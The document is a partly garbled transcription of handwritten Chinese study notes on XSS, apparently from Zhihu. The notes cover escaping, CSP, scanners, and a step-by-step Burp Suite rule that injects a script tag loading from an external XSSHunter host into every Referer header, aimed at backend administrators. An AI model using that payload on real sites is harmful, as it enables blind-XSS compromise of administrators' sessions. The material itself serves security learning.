 HTML 转义：通常只有一个规则：把 &, < > " ' / 这几个字符
转义确实能起到一定作用防范XSS
常用转义库 org.owasp.encoder
∴ HTML的编码是十分复杂的，不同上下文里要使用相应的规则
如果用 Vue/React技术栈
DOM中内联事件监听器
→ 严格的CSP在XSS的防范中越来越重要：Content Security Policy
如何检测XSS漏洞？ (1) 用通用XSS攻击字符串手动检测XSS漏洞
(2) 使用扫描工具自动检测XSS漏洞
Arachni, Mozilla HTTP、observatory, w3af
⇒ amorg.cn
nosec.org
找到 盲XSS漏洞：(即盲目地在网页中输入一系列XSS的payload)
希望能保存到数据库或文件中，攻击后端管理者。
工具：网页版 XSSHunter 提供大量的payload，同时可监控和管理
XSS的反馈，通过它，可以发起各种XSS攻击，配合 burpsuite
能进行大规模盲XSS攻击。
① 要在burpsuite创新新规则，点击"类型"下拉列表
选择 "Request header"
然后，添加 "Referer.*$ 作为 "匹配"条件，这里使用了
正则表达式，作用是匹配任何以Referer开头的字符串。
在HTTP请求中，一般存在一个Referer请求头
接下来：将"替换" 文本设置为 Referer："xsc ript src=
https://newone.xss.ht ></sc ript>，然后选中
"正则表达式匹配"复选框，点击确定。
第②步：通过burpsuite拦截，你可以在"原始"请求中看到
Referer："xsc ript src= https://newone.xss.ht></sc ript>
Date.
Page.
(注入)
数据库中
的数据
更新
MIX
SHOT ON MI MIX2
知乎 @diarmy